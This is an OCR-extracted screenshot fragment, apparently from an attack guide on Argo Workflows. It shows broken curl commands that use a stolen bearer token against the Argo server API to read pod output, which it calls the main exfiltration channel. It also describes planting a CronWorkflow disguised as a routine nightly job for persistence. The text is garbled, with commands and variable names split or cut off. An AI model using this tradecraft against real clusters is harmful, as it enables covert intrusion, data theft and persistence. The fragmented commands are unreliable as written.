
$ARGO_TOKEN
"
 \
"https://${
ARGO_SERVER
}/api/v1/workflows/${
NAMES
logOptions.container=main"
The response contains the pod’s stdout. This is the
primary exfiltration channel.
CronWorkflow Persistence
A one-time workflow is ephemeral. A CronWorkflow
persists in the cluster and executes on a recurring
schedule. The attacker creates a CronWorkflow
disguised as a legitimate scheduled job such as a
nightly report or data synchronization task.
curl
 -sk
 -X
 POST
 \
  -H
 "Authorization: Bearer 
$ARGO_TOKEN
"